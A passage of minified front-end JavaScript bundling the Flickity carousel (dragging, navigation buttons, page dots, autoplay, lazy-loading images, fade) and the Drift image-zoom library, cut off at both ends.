document,a=!1;s._createDrag=function(){this.on("activate",this.onActivateDrag),this.on("uiChange",this._uiChangeDrag),this.on("deactivate",this.onDeactivateDrag),this.on("cellChange",this.updateDraggable),o&&!a&&(e.addEventListener("touchmove",function(){}),a=!0)},s.onActivateDrag=function(){this.handles=[this.viewport],this.bindHandles(),this.updateDraggable()},s.onDeactivateDrag=function(){this.unbindHandles(),this.element.classList.remove("is-draggable")},s.updateDraggable=function(){">1"==this.options.draggable?this.isDraggable=this.slides.length>1:this.isDraggable=this.options.draggable,this.isDraggable?this.element.classList.add("is-draggable"):this.element.classList.remove("is-draggable")},s.bindDrag=function(){this.options.draggable=!0,this.updateDraggable()},s.unbindDrag=function(){this.options.draggable=!1,this.updateDraggable()},s._uiChangeDrag=function(){delete this.isFreeScrolling},s.pointerDown=function(t,i){this.isDraggable?this.okayPointerDown(t)&&(this._pointerDownPreventDefault(t),this.pointerDownFocus(t),document.activeElement!=this.element&&this.pointerDownBlur(),this.dragX=this.x,this.viewport.classList.add("is-pointer-down"),this.pointerDownScroll=l(),e.addEventListener("scroll",this),this._pointerDownDefault(t,i)):this._pointerDownDefault(t,i)},s._pointerDownDefault=function(e,t){this.pointerDownPointer={pageX:t.pageX,pageY:t.pageY},this._bindPostStartEvents(e),this.dispatchEvent("pointerDown",e,[t])};var r={INPUT:!0,TEXTAREA:!0,SELECT:!0};function l(){return{x:e.pageXOffset,y:e.pageYOffset}}return s.pointerDownFocus=function(e){r[e.target.nodeName]||this.focus()},s._pointerDownPreventDefault=function(e){var t="touchstart"==e.type,i="touch"==e.pointerType,n=r[e.target.nodeName];t||i||n||e.preventDefault()},s.hasDragStarted=function(e){return Math.abs(e.x)>this.options.dragThreshold},s.pointerUp=function(e,t){delete this.isTouchScrolling,this.viewport.classList.remove("is-pointer-down"),this.dispatchEvent("pointerUp",e,[t]),this._dragPointerUp(e,t)},s.pointerDone=function(){e.removeEventListener("scroll",this),delete this.pointerDownScroll},s.dragStart=function(t,i){this.isDraggable&&(this.dragStartPosition=this.x,this.startAnimation(),e.removeEventListener("scroll",this),this.dispatchEvent("dragStart",t,[i]))},s.pointerMove=function(e,t){var i=this._dragPointerMove(e,t);this.dispatchEvent("pointerMove",e,[t,i]),this._dragMove(e,t,i)},s.dragMove=function(e,t,i){if(this.isDraggable){e.preventDefault(),this.previousDragX=this.dragX;var n=this.options.rightToLeft?-1:1;this.options.wrapAround&&(i.x=i.x%this.slideableWidth);var s=this.dragStartPosition+i.x*n;if(!this.options.wrapAround&&this.slides.length){var o=Math.max(-this.slides[0].target,this.dragStartPosition);s=s>o?.5*(s+o):s;var a=Math.min(-this.getLastSlide().target,this.dragStartPosition);s=s<a?.5*(s+a):s}this.dragX=s,this.dragMoveTime=new Date,this.dispatchEvent("dragMove",e,[t,i])}},s.dragEnd=function(e,t){if(this.isDraggable){this.options.freeScroll&&(this.isFreeScrolling=!0);var i=this.dragEndRestingSelect();if(this.options.freeScroll&&!this.options.wrapAround){var n=this.getRestingPosition();this.isFreeScrolling=-n>this.slides[0].target&&-n<this.getLastSlide().target}else this.options.freeScroll||i!=this.selectedIndex||(i+=this.dragEndBoostSelect());delete this.previousDragX,this.isDragSelect=this.options.wrapAround,this.select(i),delete this.isDragSelect,this.dispatchEvent("dragEnd",e,[t])}},s.dragEndRestingSelect=function(){var e=this.getRestingPosition(),t=Math.abs(this.getSlideDistance(-e,this.selectedIndex)),i=this._getClosestResting(e,t,1),n=this._getClosestResting(e,t,-1);return i.distance<n.distance?i.index:n.index},s._getClosestResting=function(e,t,i){for(var n=this.selectedIndex,s=1/0,o=this.options.contain&&!this.options.wrapAround?function(e,t){return e<=t}:function(e,t){return e<t};o(t,s)&&(n+=i,s=t,null!==(t=this.getSlideDistance(-e,n)));)t=Math.abs(t);return{distance:s,index:n-i}},s.getSlideDistance=function(e,t){var i=this.slides.length,s=this.options.wrapAround&&i>1,o=s?n.modulo(t,i):t,a=this.slides[o];if(!a)return null;var r=s?this.slideableWidth*Math.floor(t/i):0;return e-(a.target+r)},s.dragEndBoostSelect=function(){if(void 0===this.previousDragX||!this.dragMoveTime||new Date-this.dragMoveTime>100)return 0;var e=this.getSlideDistance(-this.dragX,this.selectedIndex),t=this.previousDragX-this.dragX;return e>0&&t>0?1:e<0&&t<0?-1:0},s.staticClick=function(e,t){var i=this.getParentCell(e.target),n=i&&i.element,s=i&&this.cells.indexOf(i);this.dispatchEvent("staticClick",e,[t,n,s])},s.onscroll=function(){var e=l(),t=this.pointerDownScroll.x-e.x,i=this.pointerDownScroll.y-e.y;(Math.abs(t)>3||Math.abs(i)>3)&&this._pointerDone()},t},e.exports?e.exports=i(t,F,W,B):t.Flickity=i(t,t.Flickity,t.Unidragger,t.fizzyUIUtils)}),d(function(e){var t,i;t=window,i=function(e,t,i,n){var s="http://www.w3.org/2000/svg";function o(e,t){this.direction=e,this.parent=t,this._create()}o.prototype=Object.create(i.prototype),o.prototype._create=function(){this.isEnabled=!0,this.isPrevious=-1==this.direction;var e=this.parent.options.rightToLeft?1:-1;this.isLeft=this.direction==e;var t=this.element=document.createElement("button");t.className="flickity-button flickity-prev-next-button",t.className+=this.isPrevious?" previous":" next",t.setAttribute("type","button"),this.disable(),t.setAttribute("aria-label",this.isPrevious?"Previous":"Next");var i=this.createSVG();t.appendChild(i),this.parent.on("select",this.update.bind(this)),this.on("pointerDown",this.parent.childUIPointerDown.bind(this.parent))},o.prototype.activate=function(){this.bindStartEvent(this.element),this.element.addEventListener("click",this),this.parent.element.appendChild(this.element)},o.prototype.deactivate=function(){this.parent.element.removeChild(this.element),this.unbindStartEvent(this.element),this.element.removeEventListener("click",this)},o.prototype.createSVG=function(){var e=document.createElementNS(s,"svg");e.setAttribute("class","flickity-button-icon"),e.setAttribute("viewBox","0 0 100 100");var t=document.createElementNS(s,"path"),i=function(e){return"string"==typeof e?e:"M "+e.x0+",50 L "+e.x1+","+(e.y1+50)+" L "+e.x2+","+(e.y2+50)+" L "+e.x3+",50  L "+e.x2+","+(50-e.y2)+" L "+e.x1+","+(50-e.y1)+" Z"}(this.parent.options.arrowShape);return t.setAttribute("d",i),t.setAttribute("class","arrow"),this.isLeft||t.setAttribute("transform","translate(100, 100) rotate(180) "),e.appendChild(t),e},o.prototype.handleEvent=n.handleEvent,o.prototype.onclick=function(){if(this.isEnabled){this.parent.uiChange();var e=this.isPrevious?"previous":"next";this.parent[e]()}},o.prototype.enable=function(){this.isEnabled||(this.element.disabled=!1,this.isEnabled=!0)},o.prototype.disable=function(){this.isEnabled&&(this.element.disabled=!0,this.isEnabled=!1)},o.prototype.update=function(){var e=this.parent.slides;if(this.parent.options.wrapAround&&e.length>1)this.enable();else{var t=e.length?e.length-1:0,i=this.isPrevious?0:t;this[this.parent.selectedIndex==i?"disable":"enable"]()}},o.prototype.destroy=function(){this.deactivate(),this.allOff()},n.extend(t.defaults,{prevNextButtons:!0,arrowShape:{x0:10,x1:60,y1:50,x2:70,y2:40,x3:30}}),t.createMethods.push("_createPrevNextButtons");var a=t.prototype;return a._createPrevNextButtons=function(){this.options.prevNextButtons&&(this.prevButton=new o(-1,this),this.nextButton=new o(1,this),this.on("activate",this.activatePrevNextButtons))},a.activatePrevNextButtons=function(){this.prevButton.activate(),this.nextButton.activate(),this.on("deactivate",this.deactivatePrevNextButtons)},a.deactivatePrevNextButtons=function(){this.prevButton.deactivate(),this.nextButton.deactivate(),this.off("deactivate",this.deactivatePrevNextButtons)},t.PrevNextButton=o,t},e.exports?e.exports=i(0,F,U,B):i(0,t.Flickity,t.Unipointer,t.fizzyUIUtils)}),d(function(e){var t,i;t=window,i=function(e,t,i,n){function s(e){this.parent=e,this._create()}s.prototype=Object.create(i.prototype),s.prototype._create=function(){this.holder=document.createElement("ol"),this.holder.className="flickity-page-dots",this.dots=[],this.handleClick=this.onClick.bind(this),this.on("pointerDown",this.parent.childUIPointerDown.bind(this.parent))},s.prototype.activate=function(){this.setDots(),this.holder.addEventListener("click",this.handleClick),this.bindStartEvent(this.holder),this.parent.element.appendChild(this.holder)},s.prototype.deactivate=function(){this.holder.removeEventListener("click",this.handleClick),this.unbindStartEvent(this.holder),this.parent.element.removeChild(this.holder)},s.prototype.setDots=function(){var e=this.parent.slides.length-this.dots.length;e>0?this.addDots(e):e<0&&this.removeDots(-e)},s.prototype.addDots=function(e){for(var t=document.createDocumentFragment(),i=[],n=this.dots.length,s=n+e,o=n;o<s;o++){var a=document.createElement("li");a.className="dot",a.setAttribute("aria-label","Page dot "+(o+1)),t.appendChild(a),i.push(a)}this.holder.appendChild(t),this.dots=this.dots.concat(i)},s.prototype.removeDots=function(e){this.dots.splice(this.dots.length-e,e).forEach(function(e){this.holder.removeChild(e)},this)},s.prototype.updateSelected=function(){this.selectedDot&&(this.selectedDot.className="dot",this.selectedDot.removeAttribute("aria-current")),this.dots.length&&(this.selectedDot=this.dots[this.parent.selectedIndex],this.selectedDot.className="dot is-selected",this.selectedDot.setAttribute("aria-current","step"))},s.prototype.onTap=s.prototype.onClick=function(e){var t=e.target;if("LI"==t.nodeName){this.parent.uiChange();var i=this.dots.indexOf(t);this.parent.select(i)}},s.prototype.destroy=function(){this.deactivate(),this.allOff()},t.PageDots=s,n.extend(t.defaults,{pageDots:!0}),t.createMethods.push("_createPageDots");var o=t.prototype;return o._createPageDots=function(){this.options.pageDots&&(this.pageDots=new s(this),this.on("activate",this.activatePageDots),this.on("select",this.updateSelectedPageDots),this.on("cellChange",this.updatePageDots),this.on("resize",this.updatePageDots),this.on("deactivate",this.deactivatePageDots))},o.activatePageDots=function(){this.pageDots.activate()},o.updateSelectedPageDots=function(){this.pageDots.updateSelected()},o.updatePageDots=function(){this.pageDots.setDots()},o.deactivatePageDots=function(){this.pageDots.deactivate()},t.PageDots=s,t},e.exports?e.exports=i(0,F,U,B):i(0,t.Flickity,t.Unipointer,t.fizzyUIUtils)}),d(function(e){var t,i;t=window,i=function(e,t,i){function n(e){this.parent=e,this.state="stopped",this.onVisibilityChange=this.visibilityChange.bind(this),this.onVisibilityPlay=this.visibilityPlay.bind(this)}n.prototype=Object.create(e.prototype),n.prototype.play=function(){"playing"!=this.state&&(document.hidden?document.addEventListener("visibilitychange",this.onVisibilityPlay):(this.state="playing",document.addEventListener("visibilitychange",this.onVisibilityChange),this.tick()))},n.prototype.tick=function(){if("playing"==this.state){var e=this.parent.options.autoPlay;e="number"==typeof e?e:3e3;var t=this;this.clear(),this.timeout=setTimeout(function(){t.parent.next(!0),t.tick()},e)}},n.prototype.stop=function(){this.state="stopped",this.clear(),document.removeEventListener("visibilitychange",this.onVisibilityChange)},n.prototype.clear=function(){clearTimeout(this.timeout)},n.prototype.pause=function(){"playing"==this.state&&(this.state="paused",this.clear())},n.prototype.unpause=function(){"paused"==this.state&&this.play()},n.prototype.visibilityChange=function(){this[document.hidden?"pause":"unpause"]()},n.prototype.visibilityPlay=function(){this.play(),document.removeEventListener("visibilitychange",this.onVisibilityPlay)},t.extend(i.defaults,{pauseAutoPlayOnHover:!0}),i.createMethods.push("_createPlayer");var s=i.prototype;return s._createPlayer=function(){this.player=new n(this),this.on("activate",this.activatePlayer),this.on("uiChange",this.stopPlayer),this.on("pointerDown",this.stopPlayer),this.on("deactivate",this.deactivatePlayer)},s.activatePlayer=function(){this.options.autoPlay&&(this.player.play(),this.element.addEventListener("mouseenter",this))},s.playPlayer=function(){this.player.play()},s.stopPlayer=function(){this.player.stop()},s.pausePlayer=function(){this.player.pause()},s.unpausePlayer=function(){this.player.unpause()},s.deactivatePlayer=function(){this.player.stop(),this.element.removeEventListener("mouseenter",this)},s.onmouseenter=function(){this.options.pauseAutoPlayOnHover&&(this.player.pause(),this.element.addEventListener("mouseleave",this))},s.onmouseleave=function(){this.player.unpause(),this.element.removeEventListener("mouseleave",this)},i.Player=n,i},e.exports?e.exports=i(I,B,F):i(t.EvEmitter,t.fizzyUIUtils,t.Flickity)}),d(function(e){var t,i;t=window,i=function(e,t,i){var n=t.prototype;return n.insert=function(e,t){var i=this._makeCells(e);if(i&&i.length){var n=this.cells.length;t=void 0===t?n:t;var s=function(e){var t=document.createDocumentFragment();return e.forEach(function(e){t.appendChild(e.element)}),t}(i),o=t==n;if(o)this.slider.appendChild(s);else{var a=this.cells[t].element;this.slider.insertBefore(s,a)}if(0===t)this.cells=i.concat(this.cells);else if(o)this.cells=this.cells.concat(i);else{var r=this.cells.splice(t,n-t);this.cells=this.cells.concat(i).concat(r)}this._sizeCells(i),this.cellChange(t,!0)}},n.append=function(e){this.insert(e,this.cells.length)},n.prepend=function(e){this.insert(e,0)},n.remove=function(e){var t=this.getCells(e);if(t&&t.length){var n=this.cells.length-1;t.forEach(function(e){e.remove();var t=this.cells.indexOf(e);n=Math.min(t,n),i.removeFrom(this.cells,e)},this),this.cellChange(n,!0)}},n.cellSizeChange=function(e){var t=this.getCell(e);if(t){t.getSize();var i=this.cells.indexOf(t);this.cellChange(i)}},n.cellChange=function(e,t){var i=this.selectedElement;this._positionCells(e),this._getWrapShiftCells(),this.setGallerySize();var n=this.getCell(i);n&&(this.selectedIndex=this.getCellSlideIndex(n)),this.selectedIndex=Math.min(this.slides.length-1,this.selectedIndex),this.emitEvent("cellChange",[e]),this.select(this.selectedIndex),t&&this.positionSliderAtSelected()},t},e.exports?e.exports=i(0,F,B):i(0,t.Flickity,t.fizzyUIUtils)}),d(function(e){var t,i;t=window,i=function(e,t,i){t.createMethods.push("_createLazyload");var n=t.prototype;function s(e,t){this.img=e,this.flickity=t,this.load()}return n._createLazyload=function(){this.on("select",this.lazyLoad)},n.lazyLoad=function(){var e=this.options.lazyLoad;if(e){var t="number"==typeof e?e:0,n=this.getAdjacentCellElements(t),o=[];n.forEach(function(e){var t=function(e){if("IMG"==e.nodeName){var t=e.getAttribute("data-flickity-lazyload"),n=e.getAttribute("data-flickity-lazyload-src"),s=e.getAttribute("data-flickity-lazyload-srcset");if(t||n||s)return[e]}var o=e.querySelectorAll("img[data-flickity-lazyload], img[data-flickity-lazyload-src], img[data-flickity-lazyload-srcset]");return i.makeArray(o)}(e);o=o.concat(t)}),o.forEach(function(e){new s(e,this)},this)}},s.prototype.handleEvent=i.handleEvent,s.prototype.load=function(){this.img.addEventListener("load",this),this.img.addEventListener("error",this);var e=this.img.getAttribute("data-flickity-lazyload")||this.img.getAttribute("data-flickity-lazyload-src"),t=this.img.getAttribute("data-flickity-lazyload-srcset");this.img.src=e,t&&this.img.setAttribute("srcset",t),this.img.removeAttribute("data-flickity-lazyload"),this.img.removeAttribute("data-flickity-lazyload-src"),this.img.removeAttribute("data-flickity-lazyload-srcset")},s.prototype.onload=function(e){this.complete(e,"flickity-lazyloaded")},s.prototype.onerror=function(e){this.complete(e,"flickity-lazyerror")},s.prototype.complete=function(e,t){this.img.removeEventListener("load",this),this.img.removeEventListener("error",this);var i=this.flickity.getParentCell(this.img),n=i&&i.element;this.flickity.cellSizeChange(n),this.img.classList.add(t),this.flickity.dispatchEvent("lazyLoad",e,n)},t.LazyLoader=s,t},e.exports?e.exports=i(0,F,B):i(0,t.Flickity,t.fizzyUIUtils)}),d(function(e){window,e.exports&&(e.exports=F)})),j=d(function(e){var t,i;t=c,i=function(e,t){var i=e.Slide,n=i.prototype.updateTarget;i.prototype.updateTarget=function(){if(n.apply(this,arguments),this.parent.options.fade){var e=this.target-this.x,t=this.cells[0].x;this.cells.forEach(function(i){var n=i.x-t-e;i.renderPosition(n)})}},i.prototype.setOpacity=function(e){this.cells.forEach(function(t){t.element.style.opacity=e})};var s=e.prototype;e.createMethods.push("_createFade"),s._createFade=function(){this.fadeIndex=this.selectedIndex,this.prevSelectedIndex=this.selectedIndex,this.on("select",this.onSelectFade),this.on("dragEnd",this.onDragEndFade),this.on("settle",this.onSettleFade),this.on("activate",this.onActivateFade),this.on("deactivate",this.onDeactivateFade)};var o=s.updateSlides;s.updateSlides=function(){o.apply(this,arguments),this.options.fade&&this.slides.forEach(function(e,t){var i=t==this.selectedIndex?1:0;e.setOpacity(i)},this)},s.onSelectFade=function(){this.fadeIndex=Math.min(this.prevSelectedIndex,this.slides.length-1),this.prevSelectedIndex=this.selectedIndex},s.onSettleFade=function(){delete this.didDragEnd,this.options.fade&&(this.selectedSlide.setOpacity(1),this.slides[this.fadeIndex]&&this.fadeIndex!=this.selectedIndex&&this.slides[this.fadeIndex].setOpacity(0))},s.onDragEndFade=function(){this.didDragEnd=!0},s.onActivateFade=function(){this.options.fade&&this.element.classList.add("is-fade")},s.onDeactivateFade=function(){this.options.fade&&(this.element.classList.remove("is-fade"),this.slides.forEach(function(e){e.setOpacity("")}))};var a=s.positionSlider;s.positionSlider=function(){this.options.fade?(this.fadeSlides(),this.dispatchScrollEvent()):a.apply(this,arguments)};var r=s.positionSliderAtSelected;s.positionSliderAtSelected=function(){this.options.fade&&this.setTranslateX(0),r.apply(this,arguments)},s.fadeSlides=function(){if(!(this.slides.length<2)){var e=this.getFadeIndexes(),t=this.slides[e.a],i=this.slides[e.b],n=this.wrapDifference(t.target,i.target),s=this.wrapDifference(t.target,-this.x);s/=n,t.setOpacity(1-s),i.setOpacity(s);var o=e.a;this.isDragging&&(o=s>.5?e.a:e.b),null!=this.fadeHideIndex&&this.fadeHideIndex!=o&&this.fadeHideIndex!=e.a&&this.fadeHideIndex!=e.b&&this.slides[this.fadeHideIndex].setOpacity(0),this.fadeHideIndex=o}},s.getFadeIndexes=function(){return this.isDragging||this.didDragEnd?this.options.wrapAround?this.getFadeDragWrapIndexes():this.getFadeDragLimitIndexes():{a:this.fadeIndex,b:this.selectedIndex}},s.getFadeDragWrapIndexes=function(){var e=this.slides.map(function(e,t){return this.getSlideDistance(-this.x,t)},this),i=e.map(function(e){return Math.abs(e)}),n=Math.min.apply(Math,i),s=i.indexOf(n),o=e[s],a=this.slides.length,r=o>=0?1:-1;return{a:s,b:t.modulo(s+r,a)}},s.getFadeDragLimitIndexes=function(){for(var e=0,t=0;t<this.slides.length-1;t++){var i=this.slides[t];if(-this.x<i.target)break;e=t}return{a:e,b:e+1}},s.wrapDifference=function(e,t){var i=t-e;if(!this.options.wrapAround)return i;var n=i+this.slideableWidth,s=i-this.slideableWidth;return Math.abs(n)<Math.abs(i)&&(i=n),Math.abs(s)<Math.abs(i)&&(i=s),i};var l=s._getWrapShiftCells;s._getWrapShiftCells=function(){this.options.fade||l.apply(this,arguments)};var c=s.shiftWrapCells;return s.shiftWrapCells=function(){this.options.fade||c.apply(this,arguments)},e},e.exports?e.exports=i(V,B):i(t.Flickity,t.fizzyUIUtils)});function X(t){return(X="function"==typeof Symbol&&"symbol"===e(Symbol.iterator)?function(t){return e(t)}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":e(t)})(t)}var G="object"===("undefined"==typeof HTMLElement?"undefined":X(HTMLElement));function Y(e){return G?e instanceof HTMLElement:e&&"object"===X(e)&&null!==e&&1===e.nodeType&&"string"==typeof e.nodeName}function J(e,t){t.forEach(function(t){e.classList.add(t)})}function Q(e,t){t.forEach(function(t){e.classList.remove(t)})}function $(){throw new Error("Missing parameter")}function Z(e,t){for(var i=0;i<t.length;i++){var n=t[i];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(e,n.key,n)}}var K=function(){function e(t){!function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,e),this.isShowing=!1;var i=t.namespace,n=void 0===i?null:i,s=t.zoomFactor,o=void 0===s?$():s,a=t.containerEl,r=void 0===a?$():a;this.settings={namespace:n,zoomFactor:o,containerEl:r},this.openClasses=this._buildClasses("open"),this._buildElement()}var t,i;return t=e,(i=[{key:"_buildClasses",value:function(e){var t=["drift-".concat(e)],i=this.settings.namespace;return i&&t.push("".concat(i,"-").concat(e)),t}},{key:"_buildElement",value:function(){this.el=document.createElement("div"),J(this.el,this._buildClasses("bounding-box"))}},{key:"show",value:function(e,t){this.isShowing=!0,this.settings.containerEl.appendChild(this.el);var i=this.el.style;i.width="".concat(Math.round(e/this.settings.zoomFactor),"px"),i.height="".concat(Math.round(t/this.settings.zoomFactor),"px"),J(this.el,this.openClasses)}},{key:"hide",value:function(){this.isShowing&&this.settings.containerEl.removeChild(this.el),this.isShowing=!1,Q(this.el,this.openClasses)}},{key:"setPosition",value:function(e,t,i){var n=window.pageXOffset,s=window.pageYOffset,o=i.left+e*i.width-this.el.clientWidth/2+n,a=i.top+t*i.height-this.el.clientHeight/2+s;o<i.left+n?o=i.left+n:o+this.el.clientWidth>i.left+i.width+n&&(o=i.left+i.width-this.el.clientWidth+n),a<i.top+s?a=i.top+s:a+this.el.clientHeight>i.top+i.height+s&&(a=i.top+i.height-this.el.clientHeight+s),this.el.style.left="".concat(o,"px"),this.el.style.top="".concat(a,"px")}}])&&Z(t.prototype,i),e}();function ee(e,t){for(var i=0;i<t.length;i++){var n=t[i];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(e,n.key,n)}}var te=function(){function e(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};(function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")})(this,e),this._show=this._show.bind(this),this._hide=this._hide.bind(this),this._handleEntry=this._handleEntry.bind(this),this._handleMovement=this._handleMovement.bind(this);var i=t.el,n=void 0===i?$():i,s=t.zoomPane,o=void 0===s?$():s,a=t.sourceAttribute,r=void 0===a?$():a,l=t.handleTouch,c=void 0===l?$():l,d=t.onShow,h=void 0===d?null:d,u=t.onHide,p=void 0===u?null:u,f=t.hoverDelay,m=void 0===f?0:f,v=t.touchDelay,g=void 0===v?0:v,y=t.hoverBoundingBox,b=void 0===y?$():y,w=t.touchBoundingBox,_=void 0===w?$():w,E=t.namespace,k=void 0===E?null:E,S=t.zoomFactor,C=void 0===S?$():S,L=t.boundingBoxContainer,A=void 0===L?$():L;this.settings={el:n,zoomPane:o,sourceAttribute:r,handleTouch:c,onShow:h,onHide:p,hoverDelay:m,touchDelay:g,hoverBoundingBox:b,touchBoundingBox:_,namespace:k,zoomFactor:C,boundingBoxContainer:A},(this.settings.hoverBoundingBox||this.settings.touchBoundingBox)&&(this.boundingBox=new K({namespace:this.settings.namespace,zoomFactor:this.settings.zoomFactor,containerEl:this.settings.boundingBoxContainer})),this.enabled=!0,this._bindEvents()}var t,i;return t=e,(i=[{key:"_preventDefault",value:function(e){e.preventDefault()}},{key:"_preventDefaultAllowTouchScroll",value:function(e){this.settings.touchDelay&&this._isTouchEvent(e)&&!this.isShowing||e.preventDefault()}},{key:"_isTouchEvent",value:function(e){return!!e.touches}},{key:"_bindEvents",value:function(){this.settings.el.addEventListener("mouseenter",this._handleEntry,!1),this.settings.el.addEventListener("mouseleave",this._hide,!1),this.settings.el.addEventListener("mousemove",this._handleMovement,!1),this.settings.handleTouch?(this.settings.el.addEventListener("touchstart",this._handleEntry,!1),this.settings.el.addEventListener("touchend",this._hide,!1),this.settings.el.addEventListener("touchmove",this._handleMovement,!1)):(this.settings.el.addEventListener("touchstart",this._preventDefault,!1),this.settings.el.addEventListener("touchend",this._preventDefault,!1),this.settings.el.addEventListener("touchmove",this._preventDefault,!1))}},{key:"_unbindEvents",value:function(){this.settings.el.removeEventListener("mouseenter",this._handleEntry,!1),this.settings.el.removeEventListener("mouseleave",this._hide,!1),this.settings.el.removeEventListener("mousemove",this._handleMovement,!1),this.settings.handleTouch?(this.settings.el.removeEventListener("touchstart",this._handleEntry,!1),this.settings.el.removeEventListener("touchend",this._hide,!1),this.settings.el.removeEventListener("touchmove",this._handleMovement,!1)):(this.settings.el.removeEventListener("touchstart",this._preventDefault,!1),this.settings.el.removeEventListener("touchend",this._preventDefault,!1),this.settings.el.removeEventListener("touchmove",this._preventDefault,!1))}},{key:"_handleEntry",value:function(e){this._preventDefaultAllowTouchScroll(e),this._lastMovement=e,"mouseenter"==e.type&&this.settings.hoverDelay?this.entryTimeout=setTimeout(this._show,this.settings.hoverDelay):this.settings.touchDelay?this.entryTimeout=setTimeout(this._show,this.settings.touchDelay):this._show()}},{key:"_show",value:function(){if(this.enabled){var e=this.settings.onShow;if(e&&"function"==typeof e&&e(),this.settings.zoomPane.show(this.settings.el.getAttribute(this.settings.sourceAttribute),this.settings.el.clientWidth,this.settings.el.clientHeight),this._lastMovement){var t=this._lastMovement.touches;(t&&this.settings.touchBoundingBox||!t&&this.settings.hoverBoundingBox)&&this.boundingBox.show(this.settings.zoomPane.el.clientWidth,this.settings.zoomPane.el.clientHeight)}this._handleMovement()}}},{key:"_hide",value:function(e){e&&this._preventDefaultAllowTouchScroll(e),this._lastMovement=null,this.entryTimeout&&clearTimeout(this.entryTimeout),this.boundingBox&&this.boundingBox.hide();var t=this.settings.onHide;t&&"function"==typeof t&&t(),this.settings.zoomPane.hide()}},{key:"_handleMovement",value:function(e){if(e)this._preventDefaultAllowTouchScroll(e),this._lastMovement=e;else{if(!this._lastMovement)return;e=this._lastMovement}var t,i;if(e.touches){var n=e.touches[0];t=n.clientX,i=n.clientY}else t=e.clientX,i=e.clientY;var s=this.settings.el.getBoundingClientRect(),o=t-s.left,a=i-s.top,r=o/this.settings.el.clientWidth,l=a/this.settings.el.clientHeight;this.boundingBox&&this.boundingBox.setPosition(r,l,s),this.settings.zoomPane.setPosition(r,l,s)}},{key:"isShowing",get:function(){return this.settings.zoomPane.isShowing}}])&&ee(t.prototype,i),e}();function ie(e,t){for(var i=0;i<t.length;i++){var n=t[i];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(e,n.key,n)}}var ne=document.createElement("div").style,se="undefined"!=typeof document&&("animation"in ne||"webkitAnimation"in ne),oe=function(){function e(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};(function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")})(this,e),this._completeShow=this._completeShow.bind(this),this._completeHide=this._completeHide.bind(this),this._handleLoad=this._handleLoad.bind(this),this.isShowing=!1;var i=t.container,n=void 0===i?null:i,s=t.zoomFactor,o=void 0===s?$():s,a=t.inline,r=void 0===a?$():a,l=t.namespace,c=void 0===l?null:l,d=t.showWhitespaceAtEdges,h=void 0===d?$():d,u=t.containInline,p=void 0===u?$():u,f=t.inlineOffsetX,m=void 0===f?0:f,v=t.inlineOffsetY,g=void 0===v?0:v,y=t.inlineContainer,b=void 0===y?document.body:y;this.settings={container:n,zoomFactor:o,inline:r,namespace:c,showWhitespaceAtEdges:h,containInline:p,inlineOffsetX:m,inlineOffsetY:g,inlineContainer:b},this.openClasses=this._buildClasses("open"),this.openingClasses=this._buildClasses("opening"),this.closingClasses=this._buildClasses("closing"),this.inlineClasses=this._buildClasses("inline"),this.loadingClasses=this._buildClasses("loading"),this._buildElement()}var t,i;return t=e,(i=[{key:"_buildClasses",value:function(e){var t=["drift-".concat(e)],i=this.settings.namespace;return i&&t.push("".concat(i,"-").concat(e)),t}},{key:"_buildElement",value:function(){this.el=document.createElement("div"),J(this.el,this._buildClasses("zoom-pane"));var e=document.createElement("div");J(e,this._buildClasses("zoom-pane-loader")),this.el.appendChild(e),this.imgEl=document.createElement("img"),this.el.appendChild(this.imgEl)}},{key:"_setImageURL",value:function(e){this.imgEl.setAttribute("src",e)}},{key:"_setImageSize",value:function(e,t){this.imgEl.style.width="".concat(e*this.settings.zoomFactor,"px"),this.imgEl.style.height="".concat(t*this.settings.zoomFactor,"px")}},{key:"setPosition",value:function(e,t,i){var n=this.imgEl.offsetWidth,s=this.imgEl.offsetHeight,o=this.el.offsetWidth,a=this.el.offsetHeight,r=o/2-n*e,l=a/2-s*t,c=o-n,d=a-s,h=c>0,u=d>0,p=h?c/2:0,f=u?d/2:0,m=h?c/2:c,v=u?d/2:d;if(this.el.parentElement===this.settings.inlineContainer){var g=window.pageXOffset,y=window.pageYOffset,b=i.left+e*i.width-o/2+this.settings.inlineOffsetX+g,w=i.top+t*i.height-a/2+this.settings.inlineOffsetY+y;this.settings.containInline&&(b<i.left+g?b=i.left+g:b+o>i.left+i.width+g&&(b=i.left+i.width-o+g),w<i.top+y?w=i.top+y:w+a>i.top+i.height+y&&(w=i.top+i.height-a+y)),this.el.style.left="".concat(b,"px"),this.el.style.top="".concat(w,"px")}this.settings.showWhitespaceAtEdges||(r>p?r=p:r<m&&(r=m),l>f?l=f:l<v&&(l=v)),this.imgEl.style.transform="translate(".concat(r,"px, ").concat(l,"px)"),this.imgEl.style.webkitTransform="translate(".concat(r,"px, ").concat(l,"px)")}},{key:"_removeListenersAndResetClasses",value:function(){this.el.removeEventListener("animationend",this._completeShow,!1),this.el.removeEventListener("animationend",this._completeHide,!1),this.el.removeEventListener("webkitAnimationEnd",this._completeShow,!1),this.el.removeEventListener("webkitAnimationEnd",this._completeHide,!1),Q(this.el,this.openClasses),Q(this.el,this.closingClasses)}},{key:"show",value:function(e,t,i){this._removeListenersAndResetClasses(),this.isShowing=!0,J(this.el,this.openClasses),this.imgEl.getAttribute("src")!=e&&(J(this.el,this.loadingClasses),this.imgEl.addEventListener("load",this._handleLoad,!1),this._setImageURL(e)),this._setImageSize(t,i),this._isInline?this._showInline():this._showInContainer(),se&&(this.el.addEventListener("animationend",this._completeShow,!1),this.el.addEventListener("webkitAnimationEnd",this._completeShow,!1),J(this.el,this.openingClasses))}},{key:"_showInline",value:function(){this.settings.inlineContainer.appendChild(this.el),J(this.el,this.inlineClasses)}},{key:"_showInContainer",value:function(){this.settings.container.appendChild(this.el)}},{key:"hide",value:function(){this._removeListenersAndResetClasses(),this.isShowing=!1,se?(this.el.addEventListener("animationend",this._completeHide,!1),this.el.addEventListener("webkitAnimationEnd",this._completeHide,!1),J(this.el,thi